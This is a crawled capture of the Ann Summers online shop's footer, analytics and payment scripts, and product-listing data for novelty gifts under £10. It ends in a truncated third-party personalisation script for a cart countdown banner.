        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": '',
                "variant_PDP": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2002137NO_SIZE","name":"Cola Cocks","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2007163NO_SIZE","name":"Sensual Massage Oil Vanilla 100ml","price":15,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"2","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils &amp; Lotions","dimension10":"Massage","dimension11":"Oils &amp; Lotions"},{"id":"2006063NO_SIZE","name":"Sex Vouchers","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"3","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2002140NO_SIZE","name":"Penis Pasta","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"4","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2003776NO_SIZE","name":"Ring For Sex Bell","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"5","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2003862NO_SIZE","name":"Candy Pouch","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"6","quantity":1,"dimension7":"No Family","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"},{"id":"2006769NO_SIZE","name":"Boob Mug","price":12,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"7","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Gift","dimension11":"Novelties"},{"id":"2008326NO_SIZE","name":"Dark Desires Purse Spray 10ml","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"8","quantity":1,"dimension7":"Dark Desires","dimension8":"Accessories","dimension9":"Oils &amp; Lotions","dimension10":"Perfume","dimension11":"Oils &amp; Lotions"},{"id":"2007227NO_SIZE","name":"Kama Sutra Dice (3 pack)","price":8.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"9","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Games","dimension11":"Novelties"},{"id":"2007256ONE_SIZE","name":"Reindeer Pouch","price":13,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"10","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Menswear","dimension11":""},{"id":"2007162NO_SIZE","name":"Seductive Massage Oil Sandalwood 100ml","price":15,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"11","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils &amp; Lotions","dimension10":"Massage","dimension11":"Oils &amp; Lotions"},{"id":"2002153NO_SIZE","name":"Jelly Boobs","price":7.99,"brand":"Ann Summers","category":"gifts-games-highlights-under10","list":"PLP Results","position":"12","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Novelties","dimension10":"Edible Nov","dimension11":"Novelties"}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}}]' />



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=bceBe5KLXvMno3FMsa4cKflOPq&userId=&emailId=&products=id%3A%3A2002137NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007163NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2006063NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2002140NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2003776NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2003862NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2006769NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2008326NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007227NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007256ONE_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2007162NO_SIZE%7C%7Csku%3A%3A%3B%3Bid%3A%3A2002153NO_SIZE%7C%7Csku%3A%3A&categoryId=gifts-games-highlights-under10&refinements=%5B%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22gifts-games-highlights-under10%22%7D%5D&personalized=false&sortingRule=All%20Lingerie%20Revenue%20Test%20without%20SearchPlacement&realm=AAUX&siteId=AS-GB&instanceType=prd&queryLocale=en_GB&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fgifts%2Fgifts-under-%25C2%25A310%2F&ls=true&_=1769066434510&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bceBe5KLXvMno3FMsa4cKflOPq","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769062675083/assets/faaabdb44a250ae57f18866caad17f52.svg
body_size: 356
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.00164 17.7847C6.79828 18.0036 6.51491 18.1296 6.21488 18.1296C5.91485 18.1296 5.63148 18.0036 5.42813 17.7847L2.49447 14.601C2.09776 14.1699 2.12443 13.4967 2.56115 13.1021C2.99786 12.7074 3.67127 12.7339 4.06798 13.1684L5.1481 14.339V4.33369C5.1481 3.7467 5.62482 3.27246 6.21488 3.27246C6.80495 3.27246 7.28167 3.7467 7.28167 4.33369V14.339L8.36178 13.1651C8.7585 12.7339 9.43524 12.7041 9.86862 13.0987C10.302 13.4934 10.332 14.1666 9.93529 14.5977L7.00164 17.7814V17.7847Z" fill="#3B3935"/>
<path d="M13.9984 3.61764C14.2017 3.39876 14.4851 3.27274 14.7851 3.27274C15.0852 3.27274 15.3685 3.39876 15.5719 3.61764L18.5055 6.80131C18.9022 7.23243 18.8756 7.90565 18.4389 8.30029C18.0021 8.69493 17.3287 8.6684 16.932 8.23396L15.8519 7.0633L15.8519 17.0687C15.8519 17.6556 15.3752 18.1299 14.7851 18.1299C14.1951 18.1299 13.7183 17.6556 13.7183 17.0687L13.7183 7.0633L12.6382 8.23728C12.2415 8.6684 11.5648 8.69825 11.1314 8.30361C10.698 7.90896 10.668 7.23575 11.0647 6.80463L13.9984 3.62095V3.61764Z" fill="#3B3935"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56274
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E